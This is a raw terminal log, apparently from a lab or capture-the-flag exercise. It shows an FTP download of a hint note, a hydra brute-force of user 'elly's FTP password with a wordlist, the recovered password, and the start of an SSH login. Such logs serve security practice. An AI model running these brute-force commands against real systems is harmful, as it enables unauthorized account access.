 ftp> ls -ltr
550 Permission denied.
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0             107 Jun 03  2016 note
226 Directory send OK.
ftp> bin
200 Switching to Binary mode.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
100% |**************************************************************************************|   107       28.08 KiB/s    00:00 ETA
226 Transfer complete.
107 bytes received in 00:00 (16.92 KiB/s)
ftp> quit
221 Goodbye.
┌──(root㉿kali)-[/home/pshukla]
└─# cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
┌──(root㉿kali)-[/home/pshukla]
└─# hydra -l elly -P /home/pshukla/Desktop/zine/darkc0de.txt ftp://192.168.129.18
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 10:59:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1471056 login tries (l:1/p:1471056), ~91941 tries per task
[DATA] attacking ftp://192.168.129.18:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
KALI LINUX
"the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[/home/pshukla]
└─# hydra -l elly -P /home/pshukla/Desktop/zine/darkc0de.txt ftp://192.168.129.18 -e nsr
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 11:00:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1471059 login tries (l:1/p:1471059), ~91942 tries per task
[DATA] attacking ftp://192.168.129.18:21/
[21][ftp] host: 192.168.129.18   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-04 11:00:26
┌──(root㉿kali)-[/home/pshukla]
└─# ssh elly@192.168.129.18
The authenticity of host '192.168.129.18 (192.168.129.18)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.